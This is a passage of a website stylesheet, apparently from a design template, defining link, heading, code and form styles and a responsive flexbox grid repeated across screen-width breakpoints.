		border-bottom: dotted 1px rgba(255, 255, 255, 0.35);
		color: #ffffff;
		text-decoration: none;
	}

		a:hover {
			border-bottom-color: transparent;
			color: #ffffff !important;
		}

		a.special:not(.button) {
			text-decoration: none;
			border-bottom: 0;
			display: block;
			font-family: Raleway, Helvetica, sans-serif;
			font-size: 0.8em;
			font-weight: 700;
			letter-spacing: 0.1em;
			margin: 0 0 2em 0;
			text-transform: uppercase;
		}

			a.special:not(.button):before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			a.special:not(.button):before {
				-moz-transition: background-color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out;
				border-radius: 100%;
				border: solid 2px rgba(255, 255, 255, 0.125);
				content: '\f105';
				display: inline-block;
				font-size: 1.25em;
				height: 2em;
				line-height: 1.75em;
				margin-right: 0.85em;
				text-align: center;
				text-indent: 0.15em;
				vertical-align: middle;
				width: 2em;
			}

			a.special:not(.button):hover:before {
				background-color: rgba(255, 255, 255, 0.025);
			}

			a.special:not(.button):active:before {
				background-color: rgba(255, 255, 255, 0.075);
			}

	strong, b {
		color: #ffffff;
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #ffffff;
		font-family: Raleway, Helvetica, sans-serif;
		font-weight: 700;
		letter-spacing: 0.1em;
		margin: 0 0 1em 0;
		text-transform: uppercase;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
			border-bottom: 0;
		}

		h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
			font-weight: 200;
		}

		h1.major, h2.major, h3.major, h4.major, h5.major, h6.major {
			padding-bottom: 1em;
			border-bottom: solid 2px rgba(255, 255, 255, 0.125);
		}

	h2 {
		font-size: 1.2em;
	}

	h3 {
		font-size: 0.9em;
	}

	h4 {
		font-size: 0.7em;
	}

	h5 {
		font-size: 0.7em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h2 {
			font-size: 1em;
		}

		h3 {
			font-size: 0.8em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px rgba(255, 255, 255, 0.125);
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		background: rgba(255, 255, 255, 0.025);
		border-radius: 5px;
		border: solid 2px rgba(255, 255, 255, 0.125);
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75em;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 2px rgba(255, 255, 255, 0.125);
		margin: 2.5em 0;
	}

		hr.major {
			margin: 4em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.33333%;
		}

		.row > .off-1 {
			margin-left: 8.33333%;
		}

		.row > .col-2 {
			width: 16.66667%;
		}

		.row > .off-2 {
			margin-left: 16.66667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.33333%;
		}

		.row > .off-4 {
			margin-left: 33.33333%;
		}

		.row > .col-5 {
			width: 41.66667%;
		}

		.row > .off-5 {
			margin-left: 41.66667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.33333%;
		}

		.row > .off-7 {
			margin-left: 58.33333%;
		}

		.row > .col-8 {
			width: 66.66667%;
		}

		.row > .off-8 {
			margin-left: 66.66667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.33333%;
		}

		.row > .off-10 {
			margin-left: 83.33333%;
		}

		.row > .col-11 {
			width: 91.66667%;
		}

		.row > .off-11 {
			margin-left: 91.66667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0em;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0em;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0em;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0em;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.4375em;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.4375em;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.4375em;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.4375em;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -0.875em;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 0.875em;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -0.875em;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 0.875em;
				}

		.row {
			margin-top: 0;
			margin-left: -1.75em;
		}

			.row > * {
				padding: 0 0 0 1.75em;
			}

			.row.gtr-uniform {
				margin-top: -1.75em;
			}

				.row.gtr-uniform > * {
					padding-top: 1.75em;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -2.625em;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 2.625em;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -2.625em;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 2.625em;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -3.5em;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 3.5em;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -3.5em;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 3.5em;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xlarge {
					order: -1;
				}

				.row > .col-1-xlarge {
					width: 8.33333%;
				}

				.row > .off-1-xlarge {
					margin-left: 8.33333%;
				}

				.row > .col-2-xlarge {
					width: 16.66667%;
				}

				.row > .off-2-xlarge {
					margin-left: 16.66667%;
				}

				.row > .col-3-xlarge {
					width: 25%;
				}

				.row > .off-3-xlarge {
					margin-left: 25%;
				}

				.row > .col-4-xlarge {
					width: 33.33333%;
				}

				.row > .off-4-xlarge {
					margin-left: 33.33333%;
				}

				.row > .col-5-xlarge {
					width: 41.66667%;
				}

				.row > .off-5-xlarge {
					margin-left: 41.66667%;
				}

				.row > .col-6-xlarge {
					width: 50%;
				}

				.row > .off-6-xlarge {
					margin-left: 50%;
				}

				.row > .col-7-xlarge {
					width: 58.33333%;
				}

				.row > .off-7-xlarge {
					margin-left: 58.33333%;
				}

				.row > .col-8-xlarge {
					width: 66.66667%;
				}

				.row > .off-8-xlarge {
					margin-left: 66.66667%;
				}

				.row > .col-9-xlarge {
					width: 75%;
				}

				.row > .off-9-xlarge {
					margin-left: 75%;
				}

				.row > .col-10-xlarge {
					width: 83.33333%;
				}

				.row > .off-10-xlarge {
					margin-left: 83.33333%;
				}

				.row > .col-11-xlarge {
					width: 91.66667%;
				}

				.row > .off-11-xlarge {
					margin-left: 91.66667%;
				}

				.row > .col-12-xlarge {
					width: 100%;
				}

				.row > .off-12-xlarge {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.4375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.4375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.4375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.4375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.875em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.875em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.875em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.875em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.75em;
				}

					.row > * {
						padding: 0 0 0 1.75em;
					}

					.row.gtr-uniform {
						margin-top: -1.75em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.75em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.625em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.625em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.625em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.625em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3.5em;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-large {
					order: -1;
				}

				.row > .col-1-large {
					width: 8.33333%;
				}

				.row > .off-1-large {
					margin-left: 8.33333%;
				}

				.row > .col-2-large {
					width: 16.66667%;
				}

				.row > .off-2-large {
					margin-left: 16.66667%;
				}

				.row > .col-3-large {
					width: 25%;
				}

				.row > .off-3-large {
					margin-left: 25%;
				}

				.row > .col-4-large {
					width: 33.33333%;
				}

				.row > .off-4-large {
					margin-left: 33.33333%;
				}

				.row > .col-5-large {
					width: 41.66667%;
				}

				.row > .off-5-large {
					margin-left: 41.66667%;
				}

				.row > .col-6-large {
					width: 50%;
				}

				.row > .off-6-large {
					margin-left: 50%;
				}

				.row > .col-7-large {
					width: 58.33333%;
				}

				.row > .off-7-large {
					margin-left: 58.33333%;
				}

				.row > .col-8-large {
					width: 66.66667%;
				}

				.row > .off-8-large {
					margin-left: 66.66667%;
				}

				.row > .col-9-large {
					width: 75%;
				}

				.row > .off-9-large {
					margin-left: 75%;
				}

				.row > .col-10-large {
					width: 83.33333%;
				}

				.row > .off-10-large {
					margin-left: 83.33333%;
				}

				.row > .col-11-large {
					width: 91.66667%;
				}

				.row > .off-11-large {
					margin-left: 91.66667%;
				}

				.row > .col-12-large {
					width: 100%;
				}

				.row > .off-12-large {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.4375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.4375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.4375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.4375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.875em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.875em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.875em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.875em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.75em;
				}

					.row > * {
						padding: 0 0 0 1.75em;
					}

					.row.gtr-uniform {
						margin-top: -1.75em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.75em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.625em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.625em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.625em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.625em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3.5em;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-medium {
					order: -1;
				}

				.row > .col-1-medium {
					width: 8.33333%;
				}

				.row > .off-1-medium {
					margin-left: 8.33333%;
				}

				.row > .col-2-medium {
					width: 16.66667%;
				}

				.row > .off-2-medium {
					margin-left: 16.66667%;
				}

				.row > .col-3-medium {
					width: 25%;
				}

				.row > .off-3-medium {
					margin-left: 25%;
				}

				.row > .col-4-medium {
					width: 33.33333%;
				}

				.row > .off-4-medium {
					margin-left: 33.33333%;
				}

				.row > .col-5-medium {
					width: 41.66667%;
				}

				.row > .off-5-medium {
					margin-left: 41.66667%;
				}

				.row > .col-6-medium {
					width: 50%;
				}

				.row > .off-6-medium {
					margin-left: 50%;
				}

				.row > .col-7-medium {
					width: 58.33333%;
				}

				.row > .off-7-medium {
					margin-left: 58.33333%;
				}

				.row > .col-8-medium {
					width: 66.66667%;
				}

				.row > .off-8-medium {
					margin-left: 66.66667%;
				}

				.row > .col-9-medium {
					width: 75%;
				}

				.row > .off-9-medium {
					margin-left: 75%;
				}

				.row > .col-10-medium {
					width: 83.33333%;
				}

				.row > .off-10-medium {
					margin-left: 83.33333%;
				}

				.row > .col-11-medium {
					width: 91.66667%;
				}

				.row > .off-11-medium {
					margin-left: 91.66667%;
				}

				.row > .col-12-medium {
					width: 100%;
				}

				.row > .off-12-medium {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.4375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.4375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.4375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.4375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.875em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.875em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.875em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.875em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.75em;
				}

					.row > * {
						padding: 0 0 0 1.75em;
					}

					.row.gtr-uniform {
						margin-top: -1.75em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.75em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.625em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.625em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.625em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.625em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3.5em;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-small {
					order: -1;
				}

				.row > .col-1-small {
					width: 8.33333%;
				}

				.row > .off-1-small {
					margin-left: 8.33333%;
				}

				.row > .col-2-small {
					width: 16.66667%;
				}

				.row > .off-2-small {
					margin-left: 16.66667%;
				}

				.row > .col-3-small {
					width: 25%;
				}

				.row > .off-3-small {
					margin-left: 25%;
				}

				.row > .col-4-small {
					width: 33.33333%;
				}

				.row > .off-4-small {
					margin-left: 33.33333%;
				}

				.row > .col-5-small {
					width: 41.66667%;
				}

				.row > .off-5-small {
					margin-left: 41.66667%;
				}

				.row > .col-6-small {
					width: 50%;
				}

				.row > .off-6-small {
					margin-left: 50%;
				}

				.row > .col-7-small {
					width: 58.33333%;
				}

				.row > .off-7-small {
					margin-left: 58.33333%;
				}

				.row > .col-8-small {
					width: 66.66667%;
				}

				.row > .off-8-small {
					margin-left: 66.66667%;
				}

				.row > .col-9-small {
					width: 75%;
				}

				.row > .off-9-small {
					margin-left: 75%;
				}

				.row > .col-10-small {
					width: 83.33333%;
				}

				.row > .off-10-small {
					margin-left: 83.33333%;
				}

				.row > .col-11-small {
					width: 91.66667%;
				}

				.row > .off-11-small {
					margin-left: 91.66667%;
				}

				.row > .col-12-small {
					width: 100%;
				}

				.row > .off-12-small {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xsmall {
					order: -1;
				}

				.row > .col-1-xsmall {
					width: 8.33333%;
				}

				.row > .off-1-xsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xsmall {
					width: 16.66667%;
				}

				.row > .off-2-xsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xsmall {
					width: 25%;
				}

				.row > .off-3-xsmall {
					margin-left: 25%;
				}

				.row > .col-4-xsmall {
					width: 33.33333%;
				}

				.row > .off-4-xsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xsmall {
					width: 41.66667%;
				}

				.row > .off-5-xsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xsmall {
					width: 50%;
				}

				.row > .off-6-xsmall {
					margin-left: 50%;
				}

				.row > .col-7-xsmall {
					width: 58.33333%;
				}

				.row > .off-7-xsmall {
					margin-left: 58.33333%;
				}

				.row > .col-8-xsmall {
					width: 66.66667%;
				}

				.row > .off-8-xsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xsmall {
					width: 75%;
				}

				.row > .off-9-xsmall {
					margin-left: 75%;
				}

				.row > .col-10-xsmall {
					width: 83.33333%;
				}

				.row > .off-10-xsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xsmall {
					width: 91.66667%;
				}

				.row > .off-11-xsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xsmall {
					width: 100%;
				}

				.row > .off-12-xsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

		@media screen and (max-width: 360px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xxsmall {
					order: -1;
				}

				.row > .col-1-xxsmall {
					width: 8.33333%;
				}

				.row > .off-1-xxsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xxsmall {
					width: 16.66667%;
				}

				.row > .off-2-xxsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xxsmall {
					width: 25%;
				}

				.row > .off-3-xxsmall {
					margin-left: 25%;
				}

				.row > .col-4-xxsmall {
					width: 33.33333%;
				}

				.row > .off-4-xxsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xxsmall {
					width: 41.66667%;
				}

				.row > .off-5-xxsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xxsmall {
					width: 50%;
				}

				.row > .off-6-xxsmall {
					margin-left: 50%;
				}

				.row > .col-7-xxsmall {
					width: 58.33333%;
				}

				.row > .off-7-xxsmall {
					margin-left: 58.33333%;
				}

				.row > .col-8-xxsmall {
					width: 66.66667%;
				}

				.row > .off-8-xxsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xxsmall {
					width: 75%;
				}

				.row > .off-9-xxsmall {
					margin-left: 75%;
				}

				.row > .col-10-xxsmall {
					width: 83.33333%;
				}

				.row > .off-10-xxsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xxsmall {
					width: 91.66667%;
				}

				.row > .off-11-xxsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xxsmall {
					width: 100%;
				}

				.row > .off-12-xxsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3em);
			margin: -1.5em 0 2em -1.5em;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5em 0 0 1.5em;
				width: calc(100% - 1.5em);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75em);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5em);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375em);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3em);
				margin: -1.5em 0 2em -1.5em;
			}

				form > .fields > .field {
					padding: 1.5em 0 0 1.5em;
					width: calc(100% - 1.5em);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5em);
					}

					form > .fields > .field.third {
